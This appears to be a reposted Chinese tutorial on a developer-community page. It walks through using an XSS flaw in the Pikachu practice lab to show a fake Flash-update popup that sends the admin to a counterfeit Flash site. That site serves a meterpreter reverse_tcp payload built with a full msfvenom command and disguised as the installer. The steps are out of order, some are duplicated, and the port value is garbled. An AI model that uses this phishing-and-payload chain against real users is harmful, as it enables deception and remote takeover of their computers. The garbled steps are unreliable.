通过XSS攻击钓鱼控制windows电脑



6,搭建一个类似flash官网的网站,将下图中的六个文件放到假网站的根目录,下载的文件在index.html中修改,修改为真的flash安装包名字(如下图二所示),1.js中也使用真的flash安装包名字(如下图三所示)5,点击立即升级后会下载一个可执行程序,控制下载文件的代码在1.js中,新建一个文件并改名为flash.exe,再将1.js文件进行修改,如图。3,目标为pikachu后台的管理员



1,登陆XSS平台,在公共模板中找到flash弹窗钓鱼打开查看并复制代码



2,将代码保存成js文件



3,目标为pikachu后台的管理员,找一个xss漏洞让管理员的页面引用外部的我们的js文件

4,登陆后台页面执行了引用的外部文件





5,点击立即升级后会下载一个可执行程序,控制下载文件的代码在1.js中,新建一个文件并改名为flash.exe ,再将1.js文件进行修改,如图





6,搭建一个类似flash官网的网站,将下图一中的最后六个文件放到假网站的根目录,下载的文件在index.html中修改,修改为真的flash安装包名字(如下图二所示),1.js中也使用真的flash安装包名字(如下图三所示)





7,打开kali制作病毒

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.50.131 LPORT=44 44 -f exe > shell.exe

可以得到一个shell.exe文件

8,把shell.exe拖到我们的假网站目录上并改成flash安装包名字

9,登陆pikachu管理员后台并下载安装包,然后在kali中对自己的电脑进行监听或控制,这样就成功了(如果有需要的话可以添加flash图标显得更加逼真)

火山引擎开发者社区是火山引擎打造的AI技术生态平台,聚焦Agent与大模型开发,提供豆包系列模型(图像/视频/视觉)、智能分析与会话工具,并配套评测集、动手实验室及行业案例库。社区通过技术沙龙、挑战赛等活动促进开发者成长,新用户可领50万Tokens权益,助力构建智能应用。

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)